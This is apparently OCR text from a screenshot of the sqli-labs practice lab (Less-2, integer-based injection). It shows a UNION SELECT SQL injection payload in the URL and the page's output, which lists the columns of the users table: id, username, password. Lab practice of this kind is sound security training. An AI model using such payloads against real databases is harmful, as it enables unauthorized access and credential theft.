 Less-2 **Error Based- Intiger** - Windows Internet Explorer
http://localhost/sqli-labs-master/less-2/?id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users"%23
Bing
收藏夹 建议网站 网页快讯库
Less-2 **Error Based- Intiger**
页面(P) 安全(S) 工具
Welcome Dhakkan
有效输入： -1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name="users"#
执行的MySql语句: SELECT * FROM users WHERE id=-1 union select 1,group_concat(column_name),3 from information_schema.columns where table_name="us
黄鑫
786561
右键弹出窗口
Your Login name:id,username,password
Your Password:3
SQLI DUMB SERIES-2